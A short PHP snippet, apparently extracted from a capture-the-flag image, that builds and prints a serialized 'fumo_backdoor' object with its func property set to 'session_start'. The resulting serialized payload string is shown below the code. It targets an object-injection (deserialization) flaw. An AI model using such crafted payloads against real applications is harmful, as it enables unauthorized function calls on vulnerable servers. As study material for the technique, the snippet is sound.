 1 <?php
2 class fumo_backdoor {
3 public $path = null;
4 public $argv = null;
5 public $func = null;
6 public $class = null;
7 }
8 $z=new fumo_backdoor();
9 $z->func='session_start';
10 print(serialize($z));
11
12
13
14
15 ?>
O:13:"fumo_backdoor":4:
{s:4:"path";N;s:4:"argv";N;s:4:"func";s:13:"session_
start";s:5:"class";N;}